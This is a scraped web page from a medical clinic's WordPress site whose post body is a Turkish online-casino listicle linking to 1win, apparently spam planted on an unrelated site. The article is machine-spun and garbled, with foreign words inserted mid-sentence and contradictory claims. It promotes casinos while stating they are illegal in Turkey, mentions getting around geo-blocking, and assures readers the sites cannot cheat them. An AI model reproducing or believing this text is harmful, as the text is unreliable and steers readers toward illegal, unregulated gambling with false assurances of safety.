<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CJosefin+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://medicalmedpro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://medicalmedpro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://medicalmedpro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://medicalmedpro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.7.8' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://medicalmedpro.com/wp-json/" /><link rel="alternate" type="application/json" href="https://medicalmedpro.com/wp-json/wp/v2/posts/6278" /><link rel="canonical" href="https://medicalmedpro.com/hollandanin-en-iyi-9-cevrimici-kumarhanesi-mart-202/" />
<link rel="alternate" type="application/json+oembed" href="https://medicalmedpro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedicalmedpro.com%2Fhollandanin-en-iyi-9-cevrimici-kumarhanesi-mart-202%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://medicalmedpro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedicalmedpro.com%2Fhollandanin-en-iyi-9-cevrimici-kumarhanesi-mart-202%2F&#038;format=xml" />
<style>#google_language_translator{width:auto!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger > span{color:#0a0a0a;}#glt-translate-trigger{background:#d9caa3;}.goog-te-gadget .goog-te-combo{width:100%;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://medicalmedpro.com/wp-content/uploads/2022/10/cropped-cropped-fevicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://medicalmedpro.com/wp-content/uploads/2022/10/cropped-cropped-fevicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://medicalmedpro.com/wp-content/uploads/2022/10/cropped-cropped-fevicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://medicalmedpro.com/wp-content/uploads/2022/10/cropped-cropped-fevicon-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.wpsm_row {
    
    display: flex !important;
    flex-wrap: wrap !important;
    margin-bottom: 30px !important;
}
#wpsm_service_b_row_1166 .wpsm_serviceBox {
    height: 100%;
}
@media screen and (max-width: 768px) {
   .wpsm_row {
     display: block !important;
  }
}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-6278 single-format-standard wp-custom-logo  color-custom content-brightness-light input-brightness-light style-simple button-custom layout-full-width if-zoom no-shadows header-fixed header-fw sticky-header sticky-tb-color ab-hide subheader-both-center menu-link-color menuo-right mobile-tb-center mobile-side-slide mobile-mini-mr-ll tablet-sticky mobile-sticky mobile-tr-header mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss tr-menu be-page-6278 be-reg-26322 elementor-default elementor-kit-6">

		<div data-elementor-type="header" data-elementor-id="526" class="elementor elementor-526 elementor-location-header">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1c55c07 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1c55c07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b6d4ddc" data-id="b6d4ddc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d28946e elementor-widget elementor-widget-image" data-id="d28946e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.8 - 02-10-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://medicalmedpro.com">
							<img width="402" height="153" src="https://medicalmedpro.com/wp-content/uploads/2022/10/Asset-1-1.png" class="attachment-large size-large" alt="" srcset="https://medicalmedpro.com/wp-content/uploads/2022/10/Asset-1-1.png 402w, https://medicalmedpro.com/wp-content/uploads/2022/10/Asset-1-1-300x114.png 300w, https://medicalmedpro.com/wp-content/uploads/2022/10/Asset-1-1-260x99.png 260w, https://medicalmedpro.com/wp-content/uploads/2022/10/Asset-1-1-50x19.png 50w, https://medicalmedpro.com/wp-content/uploads/2022/10/Asset-1-1-150x57.png 150w" sizes="(max-width: 402px) 100vw, 402px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-04ff265" data-id="04ff265" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-600832b elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="600832b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://medicalmedpro.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-600832b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4045"><a href="https://medicalmedpro.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://medicalmedpro.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3746"><a href="https://medicalmedpro.com/our-services/" class="elementor-item">Our Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2578"><a href="https://medicalmedpro.com/radiology-services/" class="elementor-sub-item">Radiology Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3171"><a href="https://medicalmedpro.com/lab-radiolgy-services/" class="elementor-sub-item">Laboratory Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://medicalmedpro.com/24-7-emergency/" class="elementor-sub-item">24/7 Emergency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://medicalmedpro.com/business-development/" class="elementor-sub-item">Business Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4534"><a href="https://medicalmedpro.com/online-consultations/" class="elementor-sub-item">Online Consultations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3169"><a href="https://medicalmedpro.com/specialities/" class="elementor-item">Our Specialities</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5306"><a href="https://medicalmedpro.com/dentistry-services/" class="elementor-sub-item">Dental Services</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5322"><a href="https://medicalmedpro.com/aesthetic-medicine/" class="elementor-sub-item">Aesthetic Medicine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5323"><a href="https://medicalmedpro.com/pediatrics-neonatology-clinic/" class="elementor-sub-item">Pediatrics &#038; Neonatology Clinic</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-535"><a href="https://medicalmedpro.com/#faq" class="elementor-item elementor-item-anchor">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3241"><a href="https://medicalmedpro.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-600832b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4045"><a href="https://medicalmedpro.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://medicalmedpro.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3746"><a href="https://medicalmedpro.com/our-services/" class="elementor-item" tabindex="-1">Our Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2578"><a href="https://medicalmedpro.com/radiology-services/" class="elementor-sub-item" tabindex="-1">Radiology Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3171"><a href="https://medicalmedpro.com/lab-radiolgy-services/" class="elementor-sub-item" tabindex="-1">Laboratory Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://medicalmedpro.com/24-7-emergency/" class="elementor-sub-item" tabindex="-1">24/7 Emergency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://medicalmedpro.com/business-development/" class="elementor-sub-item" tabindex="-1">Business Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4534"><a href="https://medicalmedpro.com/online-consultations/" class="elementor-sub-item" tabindex="-1">Online Consultations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3169"><a href="https://medicalmedpro.com/specialities/" class="elementor-item" tabindex="-1">Our Specialities</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5306"><a href="https://medicalmedpro.com/dentistry-services/" class="elementor-sub-item" tabindex="-1">Dental Services</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5322"><a href="https://medicalmedpro.com/aesthetic-medicine/" class="elementor-sub-item" tabindex="-1">Aesthetic Medicine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5323"><a href="https://medicalmedpro.com/pediatrics-neonatology-clinic/" class="elementor-sub-item" tabindex="-1">Pediatrics &#038; Neonatology Clinic</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-535"><a href="https://medicalmedpro.com/#faq" class="elementor-item elementor-item-anchor" tabindex="-1">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3241"><a href="https://medicalmedpro.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d468497 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="d468497" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
						</div>
		
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-6278" class="no-img no-title share-simple post-6278 post type-post status-publish format-standard hentry category-1win-turkiye">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://medicalmedpro.com/trade-kham-pha-the-gioi-game-dang-cap-voi-ket-qua-xsmb-30-ngay-trai-nghiem-khong-the-bo-lo-20-2025/"><span class="arrow"><i class="icon-left-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Trade | Khám Phá Thế Giới Game Đẳng Cấp với kết quả xsmb 30 ngày   Trải Nghiệm Không Thể Bỏ Lỡ | 20-2025</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>April 18, 2020</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://medicalmedpro.com/%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-2024-%d1%82%d0%be%d0%bf-20-%d0%bb%d1%83%d1%87%d1%88%d0%b8/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Рейтинг Казино Онлайн 2024 Топ 20 Лучши</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>October 14, 2022</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav minimal"><a class="prev" href="https://medicalmedpro.com/trade-kham-pha-the-gioi-game-dang-cap-voi-ket-qua-xsmb-30-ngay-trai-nghiem-khong-the-bo-lo-20-2025/"><i class="icon icon-left-open-big" aria-label="previous post"></i></a><a class="next" href="https://medicalmedpro.com/%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-2024-%d1%82%d0%be%d0%bf-20-%d0%bb%d1%83%d1%87%d1%88%d0%b8/"><i class="icon icon-right-open-big" aria-label="next post"></i></a></div>
				<div class="column one post-header">
					<div class="mcb-column-inner">

						
						<div class="title_wrapper">

							
							
							
															<div class="post-meta clearfix">

									<div class="author-date">

																					<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
												<span class="label">Published by</span>
												<i class="icon-user" aria-label="author"></i>
												<span class="fn" itemprop="name"><a href="https://medicalmedpro.com/author/uxamx12/">naga5000 slot gacor</a></span>
											</span>
										
																					<span class="date">
																									<span class="label">on</span>
																								<i class="icon-clock" aria-label="published"></i>
												<time class="entry-date updated" datetime="2022-10-12T23:15:49+00:00" itemprop="datePublished" >October 12, 2022</time>
												<meta itemprop="dateModified" content="2022-10-12T23:15:49+00:00"/>
											</span>
										
										
											<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>

											<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
					    						<meta itemprop="name" content="Med Pro"/>

												<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
													<img src="https://medicalmedpro.com/wp-content/uploads/2022/06/M-M-H-logo-01.png" itemprop="url" content="https://medicalmedpro.com/wp-content/uploads/2022/06/M-M-H-logo-01.png"/>
												</div>

					  						</div>

					  					
									</div>

									
								</div>
							
						</div>

					</div>
				</div>

				
					<div class="column one single-photo-wrapper image">
						<div class="mcb-column-inner">

							
															<div class="image_frame scale-with-grid ">

									<div class="image_wrapper">
																			</div>

									
								</div>
							
						</div>
					</div>

				
			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="mfn-builder-content"></div><div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><p>Hollanda&#8217;nın En İyi 9 Çevrimiçi Kumarhanesi Mart 2024</p>
<h1>En İyi Türkiye On-line Casinolar 2024-top Çevrimiçi Casino Rehberi</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Bakara&#8217;nın Popülaritesi</a></li>
<li><a href="#toc-1">Bir Çevrimiçi Kumarhane Sitesi Seçmek</a></li>
<li><a href="#toc-2">Grand Hotel Casino</a></li>
<li><a href="#toc-3">Rahatınızı Bozmadan Casino Oyunlarının Tadını Çıkarın</a></li>
<li><a href="#toc-4">Çevrimiçi Casino Slot Makinelerinde Ücretsiz Kazanmak Için Bonus Kodlarını Girin</a></li>
<li><a href="#toc-5">Lots Kumar Kuruluşunda Jackpot</a></li>
<li><a href="#toc-6">İngiltere&#8217;deki Yeni Çevrimiçi Kumarhaneler</a></li>
<li><a href="#toc-7">Sorumlu Kumar Anlayışı</a></li>
<li><a href="#toc-8">Oyunlar</a></li>
<li><a href="#toc-9">Geniş Casino Oyunları Çeşitliliği</a></li>
<li><a href="#toc-10">Çoklu Platform</a></li>
<li><a href="#toc-11">Hangi Ipuçları Slot Machine Game Makinelerini Yenmenize Empieza Kazanma Şansınızı Artırmanıza Yardımcı Olacak? </a></li>
<li><a href="#toc-12">Quickwin Casino</a></li>
<li><a href="#toc-13">En Iyi Kumarhane Adil Ve Güvenilir</a></li>
<li><a href="#toc-14">Çevrimiçi Bir Kumarhanede Gerçek Parayla Nasıl Oynanır? </a></li>
<li><a href="#toc-15">Vbet Casino</a></li>
<li><a href="#toc-16">Emniyet &#038; En İyi Bakara Çevrimiçi Kumarhanelerinde Uygulanan Güvenlik</a></li>
<li><a href="#toc-17">Çevrimiçi Kumar</a></li>
<li><a href="#toc-18">Sonuç</a></li>
<li><a href="#toc-19">Avrupalı Oyuncular Için En İyi Çevrimiçi Casino’su</a></li>
<li><a href="#toc-20">Yerleşik Bir Casinos&#8221; &#8220;yerine Neden Yeni Bir Online Casino Seçmeliyim? </a></li>
<li><a href="#toc-21">En İyi Ve Güvenilir Casino Siteleri Nasıl Seçilir? </a></li>
<li><a href="#toc-22">Çevrimiçi Kumarhaneler Empieza Vpn Tespiti – Vpn&#8217;leri Yasaklıyor Mu? </a></li>
<li><a href="#toc-23">Casino&#8217;da Ten Euro Değerinde Nakit Bonus Spinamba</a></li>
<li><a href="#toc-24">Yerleşik Bir Çevrimiçi Kumarhaneye Bağlı Kalmak Ne Zaman Daha Iyi Olabilir? </a></li>
<li><a href="#toc-26">Yüksek Veya Düşük Varyansı Anlamak Slot Makinelerinde Nasıl Kazanılır? </a></li>
<li><a href="#toc-32">Çevrimiçi Casino Slot Makinelerinde Kazanmak Için Doğru Slotu Seçmeniz Gerekir </a></li>
<li><a href="#toc-33">Çevrimiçi Bakara Oyunu – Denenecek En İyi Casino Siteleri Ve Uygulamaları</a></li>
</ul>
</div>
<p>Bu noktada mevzu bahis kriterlerin hangi konuları ve ne gibi detayları kapsadığından bahsetmeliyiz.  Sitemiz TR. Casinority. com üzerinde Türk oyuncular tercihlerine göre online casino seçmek için filtreleri kullanabilir.  Kumar oynamanın tatlı heyecanı her gün binlerce kumar severi birçok online kumarhanede bir araya getiriyor.  Online casinoların sunduğu kumar heyecanını&#8221; &#8220;tatmak isteyenler en iyi online Türk kumarhanelerini aramalıdır.  Gördüğünüz gibi, Avrupa pazarı için kesinlikle kumar platformları eksikliği yoktur empieza bahsedilen tüm platformların lisanslı, güvenli, güvenilir ve adil olmasını sağladık.</p>
<ul>
<li>Ek olarak; online casinolar, geleneksel casinolara göre daha kolay bir kullanıma sahiptir. </li>
<li>Bu yönler arasında bonus teklifleri, oyun tedarik boyutu ve kalitesi ile kumarla ilgili diğer ürünlere erişim yer alır. </li>
<li>Amacımız, yalnızca ülkenizde kullanabileceğiniz saygın çevrimiçi kumarhane sitelerini listelemektir. </li>
<li>Önde gelen yazılım satıcıları sayesinde oyuncular, kara tabanlı kumarhanelerdeki gibi RNG Baccarat oyunlarının tadını çıkarabilirler. </li>
</ul>
<p>Bazı kumarhaneler büyük kazançlar ödemeyi sevmez, bu yüzden başkalarının onlar hakkında söylediklerini kontrol ettiğinizden emin olun.  Oyuncular Bakara oynamak için en uygun çevrimiçi kumarhaneyi ararken, belirli bir çevrimiçi kumar platformuna oyun sağlayan yazılım satıcılarını dikkate almaları gerektiğini söylemeye gerek yok.  Birden fazla ayırt edici özelliğe sahip tüm lider yazılım sağlayıcıları, unutulmaz bir müşteri deneyimi yaratmak için ürünlerini birinci sınıf hale getirmeye çalışır.  Oyuncular, bir sağlayıcı tarafından özellikle nelerin sunulduğunu bilmelidir &#8211; bir dizi oyun, video kalitesi,&#8221; &#8220;oyunların oynandığı bahis limitleri.</p>
<h2 id="toc-0">Bakara&#8217;nın Popülaritesi</h2>
<p>İlk lisanslı çevrimiçi kumar sitelerinin just one Ekim 2021&#8217;de Hollanda&#8217;da resmi olarak açılmasına izin verildi ve bu, Hollanda kumar tarihinde yeni bir çığır açtı.  Hollanda&#8217;da yasal olarak faaliyet göstermesine izin verilen en iyi düzenlenmiş çevrimiçi kumarhaneleri listeliyoruz.  E-posta web formunu, kurulu herhangi bir çevrimiçi kumarhane uygulamasından veya masaüstünden oynarken lobimizden doldurabilirsiniz.  Ayrıca net sitemizde sadece bir tık uzağınızda olan canlı sohbet penceresini de kullanabilirsiniz.  Anında yardıma ihtiyacınız olursa, çalıştığımız başlıca ülkeler için birkaç ücretsiz telefon numarası listeliyoruz.  Oyuncular, çevrimiçi bir kumarhaneye kaydolurken maksimum para yatırma limitlerinin farkında olmalıdır <a href="https://1winsgiris.com/">1win</a>.</p>
<ul>
<li>Bunun yanında Türk oyuncuların en sık kullandığı diğer ödeme yöntemi ise navigation cüzdan Ecopayz. </li>
<li>Siteye girdiğinizde, gezinmesi çok kolay olan benzersiz ve kullanıcı dostu arayüzü ile karşılanacaksınız. </li>
<li>Casino, rahatınız için Australian visa, MasterCard ve Interac gibi çok sayıda ödeme çözümünün yanı sıra gerçek para ile işlem yapabileceğiniz para birimleri sobre sunmaktadır. </li>
<li>Bu, slotun bahis konusu paranın önemli bir kısmını iade edecek şekilde programlandığı anlamına gelir. </li>
<li>Birçoğumuzun aklına bazen online casino oyunlarına hile karıştırıldığı düşüncesi gelmiş olabilir. </li>
</ul>
<p>E-spor, sanal sporlar, televizyon oyunlari, poker ve hatta Keno oyunlarina ulaşabilirsiniz.  Canlı casinolarda canlı oyun keyfini sizlerle buluşturan VBet Casino, Türk casinos oyuncularının para yatırma ve para çekme işlemleri sırasındaki güvenliğini Curacao Lisansı ile sağlıyor.  Kuşkusuz, online casino sitelerinde oynayan oyuncular, bunun Türkiye’de yasal olup olmadığını merak edebilirler.  Net olarak söyleyebiliriz ki online casino siteleri Türkiye’de yasal değildir.  Hangi sitenin gerçekten para ödediği, hangisinin ödemediği anlamak kullanıcılar için önemlidir.</p>
<h3 id="toc-1">Bir Çevrimiçi Kumarhane Sitesi Seçmek</h3>
<p>Çevrimiçi kumarhanelerin ödeme yüzdelerinin gerçekten yüksek olup olmaması önemli değil, borçlu olduğunuz kazançları gerçekten toplamak uzun zaman alıyorsa, kumarhaneyi görmezden gelseniz iyi olur.  Ayrıca ingilizce olarak Provably good Türkçe olarak ise &#8220;adil olarak kanıtlanabilir&#8221; adıyla bir algoritma bulunuyor.  Bu algoritma tabanlı olup oynadığınız kumar oyunlarının sonucunu random şekilde üretmeye çalışıyor.  256 bit hash koduyla çalışan provably fair algoritmasındaki oyun sonuçlarına on line casino sahibi tarafından haine müdahale edilememektedir.  Hatta isterseniz oynadığınız on line casino oyunlarının sonucunu siz de provably fair hesaplaması sayesinde rahatça görüntüleyebilirsiniz.  Bununla birlikte de sizin için seçtiğimiz casinolardan emin olarak, sizi dolandıramayacağını online olarak söyleyebiliriz.</p>
<ul>
<li>Ülkemizde, casinolarda olmazsa olmaz ödeme yöntemlerinin başında, Papara ve Cepbank gibi ödeme seçenekleri ön plandadır. </li>
<li>Online casino siteleri son yıllarda inanılmaz geniş bir içerik çeşitliliğine sahip durumdadır. </li>
<li>İngilizce, Fransızca&#8221; &#8220;empieza Almanca olmak üzere üç dilde mevcuttur ve Kahnawake Oyun Komisyonu, Birleşik Krallık Kumar Komisyonu, Malta tarafından verilen dört farklı lisansa sahiptir. </li>
<li>Bu incelemeler genellikle kullanıcının söz konusu kumarhane hakkında en iyi bulduğu şeyi içerir. </li>
<li>Bu nedenle, birbirine göre sıralanan çevrimiçi casino markalarının bir listesini hazırladık. </li>
<li>Çünkü bu siteler size gobelet miktarda para ve zaman kaybı gibi kötü bir deneyim yaşatabilir. </li>
</ul>
<p>Bu, coğrafi engelleme önlemlerini etkili bir şekilde atlamanıza olanak tanır.  Çevrimiçi kumarhane boyutu &#8211; Bu genellikle bir çevrimiçi kumarhanenin güvenli olup olmadığını belirlemek için en faydal? faktördür.  Büyük bir oyuncu tabanı, çevrimiçi kumarhanenin doğru şeyleri yaptığını gösterir.</p>
<h2 id="toc-2">Grand Hotel Casino</h2>
<p>Hikaye, Ajan 007&#8217;nin en sevdiği kumarhane oyunu olan bakara ile bağlantılıdır.  Kitapta, Le Chiffre ve Bond&#8217;un iflas etmemek ve büyük bir kar elde etmek için nasıl mücadele ettiği gösteriliyor.  Aşağıda 4 ekstra benzer kart oyunu hakkında kısa bir açıklama bulacaksınız ve derinlemesine bilgi almak istiyorsanız “daha fazla bilgi” seçeneğine tıklamalısınız.</p>
<ul>
<li>Platform, birçok farklı yazılım sağlayıcı ile işbirliği yaparak toplamda 3, 000&#8217;den fazla oyun sunmasını sağlar. </li>
<li>Bir online casino sitesi web sitemizde yer almak istiyorsa 0 güvenilir olduğunu bize kanıtlamak zorundadır. </li>
